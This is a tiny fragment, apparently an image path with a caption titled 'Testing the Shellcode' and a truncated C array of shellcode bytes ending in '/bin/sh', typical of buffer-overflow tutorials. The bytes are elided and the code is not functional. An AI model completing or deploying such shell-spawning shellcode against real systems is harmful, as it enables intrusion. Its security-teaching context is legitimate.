 Testing the Shellcode char shellcode[ ] = \xeb\x2a\x5e…/bin/sh ;
